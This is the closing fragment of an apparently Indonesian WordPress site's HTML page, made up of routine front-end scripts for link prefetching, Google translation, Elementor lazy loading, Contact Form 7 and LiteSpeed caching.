type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 18:54:41 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 18:54:41 -->